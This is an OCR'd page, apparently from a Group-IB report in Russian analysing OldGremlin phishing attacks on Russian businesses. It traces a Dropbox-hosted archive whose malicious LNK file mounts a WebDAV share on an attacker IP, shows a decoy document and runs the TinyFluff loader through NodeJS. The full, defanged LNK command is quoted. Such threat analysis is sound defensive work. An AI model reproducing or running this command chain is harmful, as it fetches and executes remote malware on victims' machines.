 WebDAV: User Execution via LNK
phd 12
pt
Письмо
Ссылка
Dropbox
Архив с LNK-файлом
LNK Вредоносный LNK
WebDav server
Документ
JS TinyFluff
Как и в предыдущей атаке, домен был зарегистрирован незадолго
до рассылки (04.07.2022). К сожалению, на момент исследования сервер
не отдавал полезную нагрузку, но, опираясь на данные с VirusTotal,
конечная нагрузка-архив снова находилась в Dropbox, пример конеч-
ного адреса после всех редиректов: hxxps://dl[.]dropboxusercontent[.]
com/s/h8p195e8ihj3k1e/AktSverki_diadoc.zip?dl=0. В архиве с именем
AktSverki_diadoc.zip находился LNK-файл (AktSverki_diadoc.docx.lnk),
выполняющий следующую команду:
cmd.exe /c net use hxxp://45[.]32[.]147[.]46 && start /b
\\45[.]32[.]147[.]46\DavWWWRoot\aktsverkidiadok.docx & start /b
\\45[.]32[.]147[.]46\DavWWWRoot\ph.exe node.exe def
Как видно из команды выше, происходила демонстрация докумен-
та-приманки aktsverkidiadok.docx и запуск ph.exe (был классифици-
рован как TinyFluff) с двумя параметрами:
• node.exe — интерпретатор NodeJS;
• def — обфусцированный вредоносный скрипт.
Group-IB: Анализ атак группы OldGremlin, нацеленных на российский бизнес